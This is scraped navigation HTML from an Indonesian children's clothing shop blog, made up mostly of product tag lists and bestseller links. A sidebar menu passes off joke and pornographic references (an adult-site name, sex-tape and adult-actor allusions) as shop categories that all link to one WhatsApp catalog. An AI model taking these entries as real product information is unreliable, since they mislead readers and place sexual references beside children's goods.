<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20anak%20tangerang'>
toko baju anak tangerang
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20bayi%20merk%20frozen%20elsa%20anna'>
toko baju bayi merk frozen elsa anna
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20bayi%20merk%20hello%20kitty'>
toko baju bayi merk hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20bayi%20merk%20little%20pony'>
toko baju bayi merk little pony
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20hello%20kitty'>
toko baju hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20hello%20kitty%20murah'>
toko baju hello kitty murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20anak%20di%20tangerang'>
toko baju karakter anak di tangerang
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20batman'>
toko baju karakter batman
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20daisy%20duck'>
toko baju karakter daisy duck
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20frozen'>
toko baju karakter frozen
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20kartun'>
toko baju karakter kartun
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20mickey'>
toko baju karakter mickey
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20paul%20frank'>
toko baju karakter paul frank
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20puma'>
toko baju karakter puma
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20sofia'>
toko baju karakter sofia
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20thomas'>
toko baju karakter thomas
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20thomas%20friends'>
toko baju karakter thomas friends
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20merk%20smurfs'>
toko baju merk smurfs
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20superhero%20anak'>
toko baju superhero anak
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20dress%20nike%20murah'>
toko dress nike murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20grosir%20baju%20anak%20murah'>
toko grosir baju anak murah
<span class='label-count'>5</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20grosir%20kaos%20anak%20bandung'>
toko grosir kaos anak bandung
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20grosir%20kaos%20anak%20karakter'>
toko grosir kaos anak karakter
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20jual%20baju%20elsa%20frozen'>
toko jual baju elsa frozen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20jual%20kaos%20anak%20hello%20kitty'>
toko jual kaos anak hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20kaos%20mickey%20mouse%20dewasa'>
toko kaos mickey mouse dewasa
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20menjual%20baju%20daisy'>
toko menjual baju daisy
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20menjual%20baju%20minnie%20mouse'>
toko menjual baju minnie mouse
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20online%20baju%20anak%20car%20mcqueen%20murah'>
toko online baju anak car mcqueen murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20online%20baju%20anak%20cipulir'>
toko online baju anak cipulir
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20online%20baju%20anak%20princess%20little%20pony%20murah'>
toko online baju anak princess little pony murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20online%20baju%20anak%20princess%20sport%20puma%20murah'>
toko online baju anak princess sport puma murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/tshirt%20anak%20bhan%20spandex.%20gambar%20frozen%20grosir'>
tshirt anak bhan spandex. gambar frozen grosir
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/ual%20baju%20kaos%20anak%20spiderman%20murah'>
ual baju kaos anak spiderman murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/ual%20baju%20pijama%20anak%20tokoh%20scooby%20doo'>
ual baju pijama anak tokoh scooby doo
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/ukuran%20baju%20anak%20merk%20marvel'>
ukuran baju anak merk marvel
<span class='label-count'>1</span>
</a>
</li>
<li><a class='allProduct' href='/search?max-results=12'><b>Semua</b> Produk</a></li>
</ul>
</div>
</div></div>
<div class='blogPedia_right-menu'>
<div class='menu-kanan_xnxx section' id='menu-kanan_xnxx' name='Widget Menu Ketegori Kanan'><div class='widget LinkList' data-version='2' id='LinkList60'>
<div class='widget-title'>
<h3 class='title'>
Buku &amp; Desain
</h3>
</div>
<a href='https://www.kiosbaju.com/p/ini-panduan-memilah-pakaian-anak-yang.html'>Buku Kesehatan</a>
<a href='https://wa.me/c/6285945045024'>Buku Kecantikan</a>
<a href='https://wa.me/c/6285945045024'>Buka Majalah</a>
<a href='https://wa.me/c/6285945045024'>Buku Dewasa</a>
<a href='https://wa.me/c/6285945045024'>Buku Anak-anak</a>
<a href='https://wa.me/c/6285945045024'>Buku Pilot</a>
<a href='https://wa.me/c/6285945045024'>Buku Gambar</a>
<a href='https://wa.me/c/6285945045024'>Buku Desain Rumah</a>
</div><div class='widget LinkList' data-version='2' id='LinkList70'>
<div class='widget-title'>
<h3 class='title'>
Fashion
</h3>
</div>
<a href='https://wa.me/c/6285945045024'>Celana Dalam</a>
<a href='https://wa.me/c/6285945045024'>Celana Jeans</a>
<a href='https://wa.me/c/6285945045024'>Baju Kutang Wanita</a>
<a href='https://wa.me/c/6285945045024'>Baju Kaos Pria</a>
<a href='https://wa.me/c/6285945045024'>Pakaian Wanita</a>
<a href='https://wa.me/c/6285945045024'>Pakaian Pria</a>
<a href='https://wa.me/c/6285945045024'>Pakaian Anak-anak</a>
<a href='https://wa.me/c/6285945045024'>Sepatu Wanita</a>
<a href='https://wa.me/c/6285945045024'>Sepatu Pria</a>
</div><div class='widget LinkList' data-version='2' id='LinkList80'>
<div class='widget-title'>
<h3 class='title'>
Perlengkapan Dapur
</h3>
</div>
<a href='https://wa.me/c/6285945045024'>Sikat Wasi</a>
<a href='https://wa.me/c/6285945045024'>Susuk Rinjing</a>
<a href='https://wa.me/c/6285945045024'>Kubukan & Kacauan</a>
<a href='https://wa.me/c/6285945045024'>Tarmus</a>
<a href='https://wa.me/c/6285945045024'>Buah Segar</a>
<a href='https://wa.me/c/6285945045024'>Tukup Panci</a>
<a href='https://wa.me/c/6285945045024'>Rinjing & Wajan</a>
<a href='https://wa.me/c/6285945045024'>Cipir & Cirat</a>
</div><div class='widget LinkList' data-version='2' id='LinkList90'>
<div class='widget-title'>
<h3 class='title'>
Handphone &amp; Tablet
</h3>
</div>
<a href='https://wa.me/c/6285945045024'>HP Senter</a>
<a href='https://wa.me/c/6285945045024'>Gimbot</a>
<a href='https://wa.me/c/6285945045024'>Accer Quin</a>
<a href='https://wa.me/c/6285945045024'>Blackbery</a>
<a href='https://wa.me/c/6285945045024'>Laptop ROG</a>
<a href='https://wa.me/c/6285945045024'>Asus Panas</a>
<a href='https://wa.me/c/6285945045024'>iPhone Pro</a>
<a href='https://wa.me/c/6285945045024'>Android</a>
<a href='https://wa.me/c/6285945045024'>Nokia</a>
</div><div class='widget LinkList' data-version='2' id='LinkList100'>
<div class='widget-title'>
<h3 class='title'>
Kecantikan &amp; Kesehatan
</h3>
</div>
<a href='https://wa.me/c/6285945045024'>Calak Mata</a>
<a href='https://wa.me/c/6285945045024'>Pacar Kuku</a>
<a href='https://wa.me/c/6285945045024'>Maskara</a>
<a href='https://wa.me/c/6285945045024'>Gincu Murah</a>
<a href='https://wa.me/c/6285945045024'>Pupur Fifa</a>
<a href='https://wa.me/c/6285945045024'>Bedak Bayi</a>
<a href='https://wa.me/c/6285945045024'>Skincare</a>
<a href='https://wa.me/c/6285945045024'>Sabun Coli</a>
</div><div class='widget LinkList' data-version='2' id='LinkList110'>
<div class='widget-title'>
<h3 class='title'>
Makanan &amp; Minuman
</h3>
</div>
<a href='https://wa.me/c/6285945045024'>Katupat Kandangan</a>
<a href='https://wa.me/c/6285945045024'>Wadai Kalimantan</a>
<a href='https://wa.me/c/6285945045024'>Ayam Basanga</a>
<a href='https://wa.me/c/6285945045024'>Paman Seafood</a>
<a href='https://wa.me/c/6285945045024'>Gajah Duduk</a>
<a href='https://wa.me/c/6285945045024'>Orang Tua</a>
<a href='https://wa.me/c/6285945045024'>Anggur Merah</a>
<a href='https://wa.me/c/6285945045024'>Kuku Bima</a>
<a href='https://wa.me/c/6285945045024'>Satrup</a>
</div><div class='widget LinkList' data-version='2' id='LinkList120'>
<div class='widget-title'>
<h3 class='title'>
Olahraga
</h3>
</div>
<a href='https://wa.me/c/6285945045024'>Kuku Bahang</a>
<a href='https://wa.me/c/6285945045024'>Kaca Kaki</a>
<a href='https://wa.me/c/6285945045024'>Sarung Batampar</a>
<a href='https://wa.me/c/6285945045024'>Cawat Bakas</a>
<a href='https://wa.me/c/6285945045024'>Sepatu Bola</a>
<a href='https://wa.me/c/6285945045024'>Sepatu Foutsal</a>
<a href='https://wa.me/c/6285945045024'>Tilasan Mandi</a>
<a href='https://wa.me/c/6285945045024'>Tali Kutang</a>
<a href='https://wa.me/c/6285945045024'>Baju Dalaman</a>
</div><div class='widget LinkList' data-version='2' id='LinkList130'>
<div class='widget-title'>
<h3 class='title'>
Otomotif
</h3>
</div>
<a href='https://wa.me/c/6285945045024'>Beat Minggir</a>
<a href='https://wa.me/c/6285945045024'>Yamaha NMX</a>
<a href='https://wa.me/c/6285945045024'>Motor Scopy</a>
<a href='https://wa.me/c/6285945045024'>Balapan Takbiran</a>
<a href='https://wa.me/c/6285945045024'>Motor Vega R</a>
<a href='https://wa.me/c/6285945045024'>Sapeda Onta</a>
<a href='https://wa.me/c/6285945045024'>Kampas Rem</a>
<a href='https://wa.me/c/6285945045024'>Ancak Sapida Phonex</a>
</div><div class='widget LinkList' data-version='2' id='LinkList140'>
<div class='widget-title'>
<h3 class='title'>
Mainan &amp; Hobi
</h3>
</div>
<a href='https://wa.me/c/6285945045024'>Mainan Bocil</a>
<a href='https://wa.me/c/6285945045024'>Catur Dewa Kipas</a>
<a href='https://wa.me/c/6285945045024'>Nonton XNXX</a>
<a href='https://wa.me/c/6285945045024'>Bocah FF</a>
<a href='https://wa.me/c/6285945045024'>Kursi Kaum</a>
<a href='https://wa.me/c/6285945045024'>Baku Hantam</a>
</div><div class='widget LinkList' data-version='2' id='LinkList150'>
<div class='widget-title'>
<h3 class='title'>
Flim &amp; Musik
</h3>
</div>
<a href='https://wa.me/c/6285945045024'>Kaum Mesjid Jum'at</a>
<a href='https://wa.me/c/6285945045024'>Anak Guru Udin</a>
<a href='https://wa.me/c/6285945045024'>Musik Anak</a>
<a href='https://wa.me/c/6285945045024'>Ariel & Luna Maya</a>
<a href='https://wa.me/c/6285945045024'>Mom and Sun</a>
<a href='https://wa.me/c/6285945045024'>Ariel feat Cut Tari</a>
<a href='https://wa.me/c/6285945045024'>Kakek Sugiono</a>
<a href='https://wa.me/c/6285945045024'>Flim Public Agent</a>
</div></div>
</div>
</div>
</div>
<div class='closeUcihaItachi'></div>
</div>
</div>
</nav>
<div class='search-icon'>
<form action='/search' id='search_mini_form' method='get'>
<div class='tokped_search'>
<div class='tokped_cari-porn'>
<div class='tokped_search-heigh'>
<button class='button' title='Cari'>
<i></i>
</button>
<input aria-label='Pencarian' autocomplete='off' class='input-search' name='q' placeholder='Cari produk atau toko' type='text' value=''/>
<input name='max-results' type='hidden' value='0'/>
<i class='rianseo-tutup'><svg height='14' width='14'><path d='M10.293 9.023c.389.39.421.992.072 1.343-.349.348-.953.316-1.343-.072L7 8.27l-2.022 2.024c-.39.387-.994.42-1.343.072-.349-.35-.317-.954.072-1.343L5.731 7 3.707 4.977c-.389-.39-.421-.992-.072-1.343.349-.347.953-.315 1.343.073L7 5.73l2.022-2.023c.39-.388.994-.42 1.343-.073.349.35.317.954-.072 1.343L8.27 7.001l2.023 2.022zM7 0a7 7 0 1 0 0 14A7 7 0 0 0 7 0z' fill='#9FA6B0' fill-rule='evenodd'></path></svg></i>
</div>
</div>
</div>
</form>
<div class='search-content'>
<div class='tokopedia_search-content section' id='tokopedia_search-content' name='Widget Pencarian'><div class='widget PopularPosts' data-version='2' id='PopularPosts2'>
<div class='widget-title'>
<h3 class='title'>
Terlaris Minggu Ini
</h3>
</div>
<div class='widget-content'>
<div class='post post-shop-info' data-id='1515837851679398172'>
<a class='post-content' href='https://www.kiosbaju.com/2022/11/setelan-baju-cewek-cute-boba-d-grosir.html'>
<div class='post-image-link'>
<img alt='setelan baju cewek Cute boba D&C , GROSIR BAJU ANAK KARAKTER' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmAuH1ucg4_gzDxBRmoznZDxY9KgkGHrI-dCoEEeNLT4dH6VzayBNS5yWXU_jB1wY_smbsl9LZLlbNpLH9oNGLPo7izEzI2rGBeYYS_G5zHlcKL-UzoViLa3n9Nl5DrUl33SzGsCQ1W4u5ChDLNcqVscZijFhrEImBSur96eflIn678gFljVAzJ9pL0A/w70/IMG-20220701-WA0016.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>setelan baju cewek Cute boba D&C , GROSIR BAJU ANAK KARAKTER</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='3509044025896242721'>
<a class='post-content' href='https://www.kiosbaju.com/2017/09/kaos-comic-superman-abu-1-6marvel.html'>
<div class='post-image-link'>
<img alt='kaos comic superman abu 1-6,marvel' class='post-thumb lazyload blur-up' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tcDwT1laV9fx3chzN3ly4IGQCEj8Eh1dabbAf1T35glI4DnOcH5hFJjqDq45SX8-arit-cIoPmHcQP5yS7wZbLNPkNTddOY68FyVpaiLJfryYbpTP2y4YGW3EKioFEN9Dcs-KnlDZ_XXmzmiuK6VhPNq0wk6mxclF7kTkC=w70' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>kaos comic superman abu 1-6,marvel</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='1788456354827491313'>
<a class='post-content' href='https://www.kiosbaju.com/2014/06/baju-anak-boboiboy-boy-red-1-6.html'>
<div class='post-image-link'>
<img alt='baju anak boboiboy boy red( 1-6)' class='post-thumb lazyload blur-up' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vqhZo0VfLK-hj7VZa4cYxWkHgwcepYX0WxRP7QAt3xs_Neax02Ezq6DLwItonrDH6TfhYe8CqqHI1X35QP3sTukhvP3f-bm3Pf731RdumiSExEWwZPA4d4TOAIbpprk-3QF6YQQ6xDodY=w70' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>baju anak boboiboy boy red( 1-6)</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='3025826685919090526'>
<a class='post-content' href='https://www.kiosbaju.com/2016/10/kaos-hello-kitty-polkadot-biru-1-6.html'>
<div class='post-image-link'>
<img alt='kaos hello kitty polkadot biru (1-6)' class='post-thumb lazyload blur-up' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uBIo_jo8Vk_1D1QVmU9G2QVHWfYrfIVCVvRs5iHDuAFFrr_lO9rY2HZtlth1elCSn_Gt0DnC3jkSroRWSLnWbzMLafWB_neFBXdgAndld6KlYYir9j1j7heOT9sjNxkGfbbhW7JGE9zMc=w70' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>kaos hello kitty polkadot biru (1-6)</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='4397630805130236235'>
<a class='post-content' href='https://www.kiosbaju.com/2015/12/8-cara-meningkatkan-kreatifitas-anak.html'>
<div class='post-image-link'>
<img alt='8 Cara Meningkatkan Kreatifitas Anak' class='post-thumb lazyload blur-up' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sHgoc81c-2c5cSu9E2hQXdUrEvM6Lp7d9-NW4lifYV67T-1TsSTzaZidH9Q_lyo_qhiGze5f6C2ezUEMfVl3wceBXIBp0ugjNq0envJicZyP5IcBqGcKnzWDDItMJyqESfDwbj2rpaXQn7joy1J0bq0xLdk3hT1c0=w70' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>8 Cara Meningkatkan Kreatifitas Anak</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='4786903415927329180'>
<a class='post-content' href='https://www.kiosbaju.com/2016/10/kaos-lovely-melody-pink-1-6.html'>
<div class='post-image-link'>
<img alt='kaos LOVELY melody pink 1-6' class='post-thumb lazyload blur-up' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u7jMxNMAwf53YG3DMyKOxTZtJCXAYVdg3U743YIgyPufedFeQ8XA96IdMd3hav1Dvcgkj-oqAzLaFL_F5lxBZ_NtS13o-kHQQOCrF5DsPWryS7G2UQA-RBPAzW11j0DGOEofgK7pdjbTM=w70' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>kaos LOVELY melody pink 1-6</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
</div>
</div><div class='widget Label' data-version='2' id='Label4'>
<div class='widget-title'>
<h3 class='title'>
Pencarian Populer
</h3>
</div>
<div class='widget-content cloud-label'>
<ul>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20cewek'>
baju anak cewek
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20cowok'>
baju anak cowok
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20setelan%20cowok'>
baju anak setelan cowok
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20setelan%20cewek'>
baju anak setelan cewek
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Artikel'>
Artikel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20branded'>
grosir baju anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak.'>
grosir baju anak.
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20branded'>
baju anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20disney'>
konveksi baju disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/DRESS'>
DRESS
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20karakter'>
grosir baju anak karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20oshkosh'>
baju anak oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20oshkosh'>
grosir baju anak oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20disney'>
baju anak disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20setelan'>
baju anak setelan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20disney'>
produsen baju disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20anak'>
produsen baju anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20disney%20murah'>
baju anak merk disney murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/suplier%20baju%20anak%20tangan%20pertama'>
suplier baju anak tangan pertama
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20branded%20murah'>
grosir baju anak branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20tangerang'>
grosir baju anak tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/peluang%20usaha'>
peluang usaha
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20frozen'>
gambar baju frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20spiderman'>
baju anak karakter spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20little%20pony'>
gambar baju little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20frozen'>
grosir baju frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20little%20pony'>
grosir kaos anak little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20frozen%20murah'>
kaos frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20branded%20murah'>
supplier baju anak branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20branded%20grosir'>
baju anak branded grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20mcqueen'>
baju anak mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20mickey%20mouse'>
baju anak mickey mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20frozen'>
grosir baju anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20karakter%20anak'>
jual kaos karakter anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20anak%20tangerang'>
produsen baju anak tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Distributor%20baju%20anak%20oshkosh'>
Distributor baju anak oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20branded%20murah'>
baju anak branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20hello%20kitty%20anak'>
baju hello kitty anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20hello%20kitty%20murah'>
baju hello kitty murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20minnie%20mouse'>
baju minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20elsa%20frozen'>
gambar baju elsa frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20mickey%20mouse'>
gambar baju mickey mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20minnie%20mouse'>
gambar baju minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20disney%20karakter'>
grosir baju anak disney karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20oshkosh'>
kaos oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20anak%20tangerang'>
konveksi baju anak tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20frozen'>
baju anak karakter frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20little%20pony'>
baju anak little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20minnie%20mouse'>
baju anak minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20spiderman'>
baju anak spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20disney%20murah'>
baju disney murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20little%20pony%20anak'>
baju little pony anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20doraemon'>
gambar baju doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20bandung'>
grosir baju anak bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20frozen'>
grosir kaos anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20frozen'>
jual baju anak karakter frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20spiderman'>
jual baju anak spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20frozen%20murah'>
jual baju frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20oshkosh'>
kaos anak oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20gambar%20hello%20kitty'>
kaos gambar hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Jaket%20anak'>
Jaket anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20kaos%20anak%20oshkosh'>
agen baju kaos anak oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20frozen%20anak%20murah'>
baju frozen anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20frozen'>
baju karakter frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kostum%20anak%20spiderman'>
baju kostum anak spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20branded%20murah%20online'>
grosir baju anak branded murah online
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20disney'>
grosir baju anak disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20disney'>
grosir baju disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20karakter%20marvel'>
grosir baju karakter marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20pakaian%20anak%20branded'>
grosir pakaian anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20frozen'>
jual baju anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20perempuan%20model%20frozen'>
jual baju anak perempuan model frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20elsa%20frozen%20murah'>
jual baju elsa frozen murah
</a>
</li>
<li>
